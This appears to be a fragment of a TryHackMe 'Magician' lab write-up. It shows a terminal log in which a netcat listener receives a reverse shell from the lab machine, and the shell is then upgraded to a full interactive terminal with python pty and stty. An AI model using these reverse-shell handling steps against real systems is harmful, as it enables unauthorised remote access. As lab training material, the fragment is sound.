 ~/tryhackme/Magician
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.146.64] 38332
whoami
magician
python3 -c"import pty;pty.spawn('/bin/bash')"
magician@magician:/tmp/hsperfdata_magician$ ^Z
[1]  + 6514 suspended  nc -lvnp 4444
~/tryhackme/Magician
stty raw -echo;fg
[1]  + 6514 continued  nc -lvnp 4444
magician@magician:/tmp/hsperfdata_magician$ export TERM=screen
magician@magician:/tmp/hsperfdata_magician$
KAL